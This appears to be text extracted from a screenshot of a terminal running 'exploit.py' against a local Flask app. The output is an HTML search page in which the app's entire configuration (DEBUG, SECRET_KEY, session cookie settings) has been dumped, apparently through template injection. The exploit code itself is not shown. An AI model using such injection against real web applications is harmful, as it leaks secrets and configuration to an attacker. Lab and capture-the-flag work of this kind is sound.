 ❯ python3 exploit.py
<html>
<head>
<link rel="stylesheet" href="http://127.0.0.1:5000//styles.css">
</head>
<body>
<script src="http://127.0.0.1:5000//main.js"></script>
<h3 id="search">No result for: dict_items([(&#39;ENV&#39;, &#39;production&#39;), (&#39;DEBUG&#39;, True), (&#39;TESTING&#39;, False), (&#3
9;PROPAGATE_EXCEPTIONS&#39;, None), (&#39;SECRET_KEY&#39;, None), (&#39;PERMANENT_SESSION_LIFETIME&#39;, datetime.timedelta(days=31)), (&#39;US
E_X_SENDFILE&#39;, False), (&#39;SERVER_NAME&#39;, None), (&#39;APPLICATION_ROOT&#39;, &#39;/&#39;), (&#39;SESSION_COOKIE_NAME&#39;, &#39;sessi
on&#39;), (&#39;SESSION_COOKIE_DOMAIN&#39;, None), (&#39;SESSION_COOKIE_PATH&#39;, None), (&#39;SESSION_COOKIE_HTTPONLY&#39;, True), (&#39;SESS
ION_COOKIE_SECURE&#39;, False), (&#39;SESSION_COOKIE_SAMESITE&#39;, None), (&#39;SESSION_REFRESH_EACH_REQUEST&#39;, True), (&#39;MAX_CONTENT_LE
NGTH&#39;, None), (&#39;SEND_FILE_MAX_AGE_DEFAULT&#39;, None), (&#39;TRAP_BAD_REQUEST_ERRORS&#39;, None), (&#39;TRAP_HTTP_EXCEPTIONS&#39;, Fals
e), (&#39;EXPLAIN_TEMPLATE_LOADING&#39;, False), (&#39;PREFERRED_URL_SCHEME&#39;, &#39;http&#39;), (&#39;JSON_AS_ASCII&#39;, None), (&#39;JSON_
SORT_KEYS&#39;, None), (&#39;JSONIFY_PRETTYPRINT_REGULAR&#39;, None), (&#39;JSONIFY_MIMETYPE&#39;, None), (&#39;TEMPLATES_AUTO_RELOAD&#39;, Non
e), (&#39;MAX_COOKIE_SIZE&#39;, 4093)])</h3>
</body>
</html>